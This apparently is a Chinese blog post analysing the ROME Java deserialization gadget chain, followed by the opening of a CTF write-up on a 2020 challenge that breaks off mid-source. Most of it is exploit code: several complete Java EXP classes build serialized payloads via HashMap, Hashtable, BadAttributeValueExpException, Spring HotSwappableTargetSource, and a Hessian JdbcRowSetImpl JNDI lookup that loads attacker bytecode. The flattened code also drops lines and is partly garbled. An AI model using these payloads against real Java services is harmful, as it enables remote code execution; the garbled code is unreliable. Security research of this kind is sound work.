ROME链
emm说实话这个ROME链其实可以理解为fastjson的触发 就是调用任意的getter方法,那么fastjson的打法基本上可以直接抄过来了
简介 ROME 是一个可以兼容多种格式的 feeds 解析器,可以从一种格式转换成另一种格式,也可返回指定格式或 Java 对象。ROME 兼容了 RSS (0.90, 0.91, 0.92, 0.93, 0.94, 1.0, 2.0), Atom 0.3 以及 Atom 1.0 feeds 格式。
依赖 1 2 3 4 5 6 <dependency > <groupId > rome</groupId > <artifactId > rome</artifactId > <version > 1.0</version > </dependency >
利用链分析 1 HashMap#readObject -> ObjectBean#hashCode() -> ToStringBean#toString(String) -> TemplatesImpl.getOutputProperties()

ObjectBean com.sun.syndication.feed.impl.ObjectBean 是 Rome 提供的一个封装类,初始化时提供了一个 Class 类型和一个 Object 对象实例进行封装
ObjectBean 有三个成员变量,分别是 EqualsBean/ToStringBean/CloneableBean 类,这三个类为 ObjectBean 提供了 equals、toString、clone 以及 hashCode 方法。

来看一下 ObjectBean 的 hashCode 方法,会调用 EqualsBean 的 beanHashCode 方法
调用 EqualsBean 中保存的 _obj 的 toString() 方法
而这个 toString() 方法也就是触发利用链的地方,继 BadAttributeValueExpException 之后的另一个使用 toString() 方法触发利用的链。

ToStringBean com.sun.syndication.feed.impl.ToStringBean 类从名字可以看出,这个类给对象提供 toString 方法,类中有两个 toString 方法,第一个是无参的方法。获取调用链中上一个类或 _obj 属性中保存对象的类名,并调用第二个 toString 方法。
然后这个有参方法会调用 BeanIntrospector.getPropertyDescriptors() 来获取 _beanClass 的全部 getter/setter 方法,然后判断参数长度为 0 的方法使用 _obj 实例进行反射调用,翻译成人话就是会调用所有 getter 方法拿到全部属性值,然后打印出来。
由此可见,ToStringBean 的 toString() 方法可以触发其中 _obj 实例的全部 getter 方法,可以用来触发 TemplatesImpl 的利用链。
EXP

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 package ROME;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.syndication.feed.impl.EqualsBean;import com.sun.syndication.feed.impl.ObjectBean;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;public class Rome {public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception {Field field = obj.getClass().getDeclaredField(fieldName);true );public static void serialize (Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;public static void main (String[] args) throws Exception {byte [] payloads = Files.readAllBytes(Paths.get("D:\\Security-Testing\\Java-Sec\\Java-Sec-Payload\\target\\classes\\Evail_Class\\Calc_Ab.class" ));TemplatesImpl templates = new TemplatesImpl ();"_bytecodes" , new byte [][] {payloads});"_name" , "zjacky" );"_tfactory" , new TransformerFactoryImpl ());ObjectBean delegate = new ObjectBean (Templates.class, templates);ObjectBean root = new ObjectBean (ObjectBean.class, new ObjectBean (String.class, "zjacky" ));new HashMap <>();"zjacky" );"1" , "1" );Field field = ObjectBean.class.getDeclaredField("_equalsBean" );true );new EqualsBean (ObjectBean.class, delegate));"ser.bin" );
其他利用链 这个链子其实非常简单,所以会有很多排列组合,只需要反序列化入口能够出发hashcode()方法或者最终触发到ToStringBean方法的tostring就行
利用链
1 HashMap#ReadObject() -> EqualsBean#hashCode() -> ToStringBean#toString(String) -> TemplatesImpl.getOutputProperties()
EqualsBean.class#hashcode 相当于跳过了一步吧,感觉没啥用只能说是一种变形
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 package ROME;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.syndication.feed.impl.ObjectBean;import com.sun.syndication.feed.impl.ToStringBean;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;public class ROME_ObjectBean_hashCode {public static void main (String[] args) throws Exception {TemplatesImpl templatesimpl = new TemplatesImpl ();byte [] payloads = Files.readAllBytes(Paths.get("D:\\Security-Testing\\Java-Sec\\Java-Sec-Payload\\target\\classes\\Evail_Class\\Calc_Ab.class" ));"_name" ,"aaa" );"_bytecodes" ,new byte [][] {payloads});"_tfactory" , new TransformerFactoryImpl ());ToStringBean toStringBean = new ToStringBean (Templates.class,templatesimpl);ObjectBean objectBean = new ObjectBean (ToStringBean.class,toStringBean);new HashMap <>();"123" );"ser.bin" );public static void setValue (Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);true );public static void serialize (Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;
HashTable#readobject() HashTable利用链其实并不是针对ROME的利用链。其作用是能够类似hashmap一样调用任意类的hashcode方法
利用链
1 HashTable#ReadObject() -> ObjectBean#hashCode() -> ToStringBean#toString(String) -> TemplatesImpl.getOutputProperties()
利用链分析 先断到HashTable#reconstitutionPut()
可以发现也是直接调用key的hashcode方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 package ROME;import Serial.Serial;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.syndication.feed.impl.ObjectBean;import com.sun.syndication.feed.impl.ToStringBean;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Hashtable;public class ROME_HashTable {public static void main (String[] args) throws Exception {TemplatesImpl templatesimpl = new TemplatesImpl ();byte [] bytecodes = Files.readAllBytes(Paths.get("C:\\Users\\34946\\Desktop\\ROME\\target\\classes\\shell.class" ));"_name" ,"aaa" );"_bytecodes" ,new byte [][] {bytecodes});"_tfactory" , new TransformerFactoryImpl ());ToStringBean toStringBean = new ToStringBean (Templates.class,templatesimpl);ObjectBean objectBean = new ObjectBean (ToStringBean.class,toStringBean);Hashtable hashtable = new Hashtable ();"123" );"ser.bin" );public static void setValue (Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);true );
BadAttributeValueExpException利用链
利用链
1 BadAttributeValueExpException#readObject() -> ToStringBean.toString(String) -> TemplatesImpl.getOutputProperties()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 package ROME;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.syndication.feed.impl.ToStringBean;import javax.management.BadAttributeValueExpException;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;public class ROME_BadAttributeValueExpException {public static void main (String[] args) throws Exception {TemplatesImpl templatesimpl = new TemplatesImpl ();byte [] payloads = Files.readAllBytes(Paths.get("D:\\Security-Testing\\Java-Sec\\Java-Sec-Payload\\target\\classes\\Evail_Class\\Calc_Ab.class" ));"_name" ,"aaa" );"_bytecodes" ,new byte [][] {payloads});"_tfactory" , new TransformerFactoryImpl ());ToStringBean toStringBean = new ToStringBean (Templates.class,templatesimpl);BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException (123 );"val" ,toStringBean);"ser.bin" );public static void setValue (Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);true );public static void serialize (Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;
HotSwappableTargetSource利用链 这条是spring原生的toString利用链,调用链如下
利用链
1 HashMap#readObject() -> HashMap#putVal -> HotSwappableTargetSource#equals -> XString.equals -> ToStringBean.toString -> TemplatesImpl.getOutputProperties()
利用链分析
在/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/src.zip!/com/sun/org/apache/xpath/internal/objects/XString.java 类下找到 equals方法可以调用toString方法
往上跟进找到
spring-aop-5.0.14.RELEASE.jar!/org/springframework/aop/target/HotSwappableTargetSource.java#equals()
由于是equals()就想到了Hashmap这条,于是就跟完了
EXP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 package ROME;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.org.apache.xpath.internal.objects.XString;import com.sun.syndication.feed.impl.ToStringBean;import org.springframework.aop.target.HotSwappableTargetSource;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;public class ROME_HotSwappableTargetSource {public static void serialize (Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;public static void setValue (Object obj, String fieldName, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(fieldName);true );public static void main (String[] args) throws Exception {TemplatesImpl templatesimpl = new TemplatesImpl ();byte [] payloads = Files.readAllBytes(Paths.get("/Users/zjacky/Documents/Security-Testing/Java-Sec/Java-Sec-Payload/target/classes/Evail_Class/Calc.class" ));"_name" ,"aaa" );"_bytecodes" ,new byte [][] {payloads});"_tfactory" , new TransformerFactoryImpl ());ToStringBean toStringBean = new ToStringBean (TemplatesImpl.class,templatesimpl);HotSwappableTargetSource h1 = new HotSwappableTargetSource (toStringBean);HotSwappableTargetSource h2 = new HotSwappableTargetSource (new XString ("xxx" ));new HashMap <>();"ser.bin" );
JdbcRowSetImpl利用链
既然Rome可以任意触发getter方法,那必然想到Fastjson中的JdbcRowSetImpl的JNDI
利用链分析
利用链
1 Hessian#readObject() -> HashMap#put()-> ObjectBean#hashCode() -> ToStringBean#toString(String) -> JdbcRowSetImpl#getDatabaseMetaData()

问题出在JdbcRowSetImpl#getDatabaseMetaData()
调用this.connect(); 方法 跟进一下
这个的话很明显的一个lookup函数配合JNDI
1 2 InitialContext var1 = new InitialContext ();DataSource var2 = (DataSource)var1.lookup(this .getDataSourceName());


另一个函数就是setDataSourceName去设置下我们JNDI查询的地址即可
他会调用父类的setDataSourceName然后去设置dataSource参数
而lookup函数的参数其实就是datasource这个参数
EXP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 package Hessian;import com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import com.sun.rowset.JdbcRowSetImpl;import com.sun.syndication.feed.impl.EqualsBean;import com.sun.syndication.feed.impl.ToStringBean;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.IOException;import java.io.Serializable;import java.lang.reflect.Array;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.HashMap;public class Hessian_JNDI implements Serializable {public static <T> byte [] serialize(T o) throws IOException {ByteArrayOutputStream bao = new ByteArrayOutputStream ();HessianOutput output = new HessianOutput (bao);return bao.toByteArray();public static <T> T deserialize (byte [] bytes) throws IOException {ByteArrayInputStream bai = new ByteArrayInputStream (bytes);HessianInput input = new HessianInput (bai);Object o = input.readObject();return (T) o;public static void setValue (Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);true );public static Object getValue (Object obj, String name) throws Exception{Field field = obj.getClass().getDeclaredField(name);true );return field.get(obj);public static void main (String[] args) throws Exception {JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl ();String url = "ldap://127.0.0.1:1389/1re2as" ;ToStringBean toStringBean = new ToStringBean (JdbcRowSetImpl.class,jdbcRowSet);EqualsBean equalsBean = new EqualsBean (ToStringBean.class,toStringBean);HashMap hashMap = makeMap(equalsBean,"1" );byte [] s = serialize(hashMap);public static HashMap<Object, Object> makeMap ( Object v1, Object v2 ) throws Exception {new HashMap <>();"size" , 2 );try {"java.util.HashMap$Node" );catch ( ClassNotFoundException e ) {"java.util.HashMap$Entry" );int .class, Object.class, Object.class, nodeC);true );Object tbl = Array.newInstance(nodeC, 2 );0 , nodeCons.newInstance(0 , v1, v1, null ));1 , nodeCons.newInstance(0 , v2, v2, null ));"table" , tbl);return s;
例题分析 [网鼎杯 2020 朱雀组]Think Java 先给了 4 个 class
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 package cn.abc.core.controller;import cn.abc.common.bean.ResponseCode;import cn.abc.common.bean.ResponseResult;import cn.abc.common.security.annotation.Access;import cn.abc.core.sqldict.SqlDict;import cn.abc.core.sqldict.Table;import io.swagger.annotations.ApiOperation;import java.io.IOException;import java.util.List;import org.springframework.web.bind.annotation.CrossOrigin;import org.springframework.web.bind.annotation.PostMapping;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RestController;@CrossOrigin @RestController @RequestMapping({"/common/test"}) public class Test {@PostMapping({"/sqlDict"}) @Access @ApiOperation("\u4e3a\u4e86\u5f00\u53d1\u65b9\u4fbf\u5bf9\u5e94\u6570\u636e\u5e93\u5b57\u5178\u67e5\u8be2") public ResponseResult sqlDict (String dbName) throws IOException {"root" , "abc@12345" );return ResponseResult.e(ResponseCode.OK, tables);package cn.abc.core.sqldict;public class Row {public String getIsPK () {return this .isPK;public void setIsPK (String isPK) {this .isPK = isPK;public String getName () {return this .name;public void setName (String name) {this .name = name;public String getType () {return this .type;public void setType (String type) {this .type = type;public String getDef () {return this .def;public void setDef (String def) {this .def = def;public String getIsNull () {return this .isNull;public void setIsNull (String isNull) {this .isNull = isNull;public String getIsAuto () {return this .isAuto;public void setIsAuto (String isAuto) {this .isAuto = isAuto;public String getRemark () {return this .remark;public void setRemark (String remark) {this .remark = remark;public String getSize () {return this .size;public void setSize (String size) {this .size = size;public Row () {public Row (String name, String type, String def, String isNull, String isAuto, String remark, String isPK, String size) {this .name = name;this .type = type;this .def = def;this .isNull = isNull;this .isAuto = isAuto;this .remark = remark;this .isPK = isPK;this .size = size;package cn.abc.core.sqldict;import java.util.ArrayList;import java.util.List;public class Table {new ArrayList ();public String getTableDescribe () {return this .tableDescribe;public void setTableDescribe (String tableDescribe) {this .tableDescribe = tableDescribe;public String getTableName () {return this .tableName;public void setTableName (String tableName) {this .tableName = tableName;public List<Row> getList () {return this .list;public void setList (List<Row> list) {this .list = list;12345 ,还实现了一个获取表中数据的方法,感觉像是有sql注入package cn.abc.core.sqldict;import java.sql.Connection;import java.sql.DatabaseMetaData;import java.sql.DriverManager;import java.sql.ResultSet;import java.sql.SQLException;import java.sql.Statement;import java.util.ArrayList;import java.util.List;public class SqlDict {public static Connection getConnection (String dbName, String user, String pass) {Connection conn = null ;try {"com.mysql.jdbc.Driver" );if (dbName != null && !dbName.equals("" )) {"jdbc:mysql://mysqldbserver:3306/" + dbName;else {"jdbc:mysql://mysqldbserver:3306/myapp" ;if (user == null || dbName.equals("" )) {"root" ;if (pass == null || 